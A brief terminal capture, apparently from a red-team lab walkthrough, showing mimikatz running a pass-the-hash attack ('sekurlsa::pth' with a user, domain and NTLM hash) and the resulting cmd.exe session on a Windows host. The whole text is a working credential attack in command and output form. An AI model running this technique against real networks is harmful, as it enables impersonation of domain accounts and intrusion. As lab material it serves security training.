 mimikatz 2.2.0 x64 (oe.eo)
Privilege '20' OK
mimikatz # sekurlsa::pth /user:de1ay /domain:de1ay.com /ntlm:161cff084477fe596a5
db81874498a24
user    : de1ay
domain  : de1ay.com
program : cmd.exe
impers. : no
NTLM    : 161cff084477fe596a5db81874498a24
  |  PID  3768
  |  TID  3668
  |  LSA Process is now R/W
  |  LUID 0 ; 62714016 (00000000:03bcf0a0)
  \_ msv1_0   - data copy @ 00000000015134B0 : OK !
  \_ kerberos - data copy @ 0000000001574858
   \_ aes256_hmac       -> null
   \_ aes128_hmac       -> null
   \_ rc4_hmac_nt       OK
   \_ rc4_hmac_old      OK
   \_ rc4_md4           OK
   \_ rc4_hmac_nt_exp   OK
   \_ rc4_hmac_old_exp  OK
   \_ *Password replace @ 00000000014F9428 (16) -> null
管理员: C:\Windows\system32\cmd.exe
Microsoft Windows [版本 6.1.7601]
版权所有 (c) 2009 Microsoft Corporation。保留所有权利。
C:\Windows\system32>